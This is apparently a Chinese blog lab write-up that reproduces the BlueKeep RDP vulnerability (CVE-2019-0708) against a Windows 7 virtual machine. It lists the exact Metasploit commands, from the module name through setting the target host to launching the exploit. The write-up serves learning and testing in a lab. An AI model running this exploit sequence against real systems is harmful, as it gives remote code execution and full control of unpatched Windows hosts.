漏洞详情

漏洞说明#

远程桌面是微软公司为了方便网络管理员管理维护服务器而推出的一项服务,网络管理员使用远程桌面连接程序连接到网络任意一台开启了远程桌面控制功能的计算机上

该漏洞影响某些旧版本的Windows。攻击者一旦成功触发该漏洞,便可以在目标系统上执行任意代码,该漏洞的触发无需任何用户交互操作

漏洞危害#

存在漏洞的计算机只要联网,无需任何操作,就可能遭遇黑客远程攻击,运行恶意代码。其方式与2017年WannaCry恶意软件的传播方式类似。成功利用此漏洞的攻击者可以在目标系统完成安装应用程序,查看、更改或删除数据,创建完全访问权限的新账户等操作

漏洞编号#

CVE-2019-0708

影响范围#

Windows 7

Windows server 2008 R2

Windows server 2008

Windows 2003

Windows xp

实验环境

攻击机:kali 2020.2

靶机:win7 sp1 x64

项目地址:https://github.com/rapid7/metasploit-framework/

实验环境搭建

靶机#

使用VM安装Windows7 SP1模拟受害机



打开远程桌面

打开远程桌面

攻击机#

攻击机我这里用的是kali里面的msf

启动msf数据库

service postgresql start

进入msf

msfconsole

复现步骤



search 0708 搜索关于0708的poc



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce 进入模块

show options 查看需要设置的参数

set rhost 192.168.91.134 设置目标

set target 2 设置级别

exploit 启动攻击



显示攻击成功!!!

显示攻击成功!!!

4139

4139

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?